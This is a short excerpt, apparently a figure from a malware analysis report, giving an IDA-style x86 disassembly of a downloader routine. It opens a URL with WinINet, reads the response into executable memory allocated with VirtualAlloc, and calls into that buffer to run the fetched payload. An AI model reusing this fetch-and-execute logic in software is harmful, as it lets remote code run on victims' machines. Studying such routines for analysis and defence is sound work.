 push ebx
push 84800100h
push ebx
push ebx
lea ecx, [ebp+var_94]
push ecx
push eax
call [esi+api.wininet_InternetOpenUrlA]
mov [ebp+arg_0], eax
cmp eax, ebx
jz short loc_340529
push 40h
push 1000h
push 500000h
push ebx
call [esi+api.kernel32_VirtualAlloc]
mov edi, eax
jmp short loc_3404FA
loc_3404FA:
push ebx
push ebx
lea eax, [ebp-4]
push eax
push [ebp+arg_0]
mov [ebp+var_4], ebx
call [esi+api.wininet_InternetQueryDataAvailable]
cmp [ebp+var_4], ebx
jnz short loc_3404DB
push edi
push esi
lea eax, [edi+8]
call eax
pop ecx
pop ecx
cmp edi, ebx
jz short loc_340529
loc_3404DB:
lea eax, [ebp+var_18]
push eax
push [ebp+var_4]
mov [ebp+var_18], ebx
mov eax, [edi]
lea eax, [eax+edi+8]
push eax
push [ebp+arg_0]
call [esi+api.wininet_InternetReadFile]
mov eax, [ebp+var_18]
add [edi], eax
adc [edi+4], ebx
push 4000h
push 500000h
push edi
call [esi+api.kernel32_VirtualFree]
loc_340529:
pop edi